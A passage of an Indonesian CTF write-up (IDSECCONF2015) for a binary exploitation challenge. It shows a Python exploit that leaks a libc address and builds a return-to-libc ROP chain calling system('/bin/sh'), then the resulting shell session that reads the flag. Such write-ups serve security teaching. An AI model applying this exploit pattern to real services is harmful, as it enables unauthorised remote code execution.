  
s​.​send​(​p)
output​=​s​.​recv​(​8)
read_libc​=​​struct​.​unpack​(​"<Q"​,​output​)[​0]
s​.​send​(​"a"​)​​#dummy
#Stage2:ROPforexecute/bin/sh
libc_base​=​read_libc​-​read_libc_offset
system​=​libc_base​+​system_offset
binsh​=​libc_base​+​binsh_offset
s​.​recv​(​1024)
p​=​​'A'​*(​128​+​8)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​binsh)
p​+=​pack​(​"<Q"​,​system)
s​.​send​(​p)
#Interactwithshell
time​.​sleep​(​0.5)
t​=​telnetlib​.​Telnet​()
t​.​sock​=​s
t​.​interact​()
s​.​close​()
 
Jalankan ​script​ untuk mendaptkan akses ​shell​ pada server layanan yang disediakan. 
 
$ pythonexploit.py
DirgahayuYangke70
Ayokerja
JanganHarapalamatapapun
id
uid=1002(hard)gid=1002(hard)groups=1002(hard)
ls-al
total2632
drwxr-xr-x2root root 4096Aug1802:22.
drwxr-xr-x5root root 4096Aug1311:49..
-r--------1hard hard 31Aug1810:32flag.txt
-rwxr-xr-x1hardOKhardOK 8640Aug1801:46hard
-rwxr-x---1root root 290Aug1801:46hard.c
-rwxr-xr-x1root root 1869392Aug1802:17libc.so.6
-rw-r--r--1root root 793641Aug1802:19pwn3.tar.gz
catflag.txt
flag{ini_buk4n_gadgets_p0ns3l}
 
 
Flag : ​ini_buk4n_gadgets_p0ns3l 
 
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 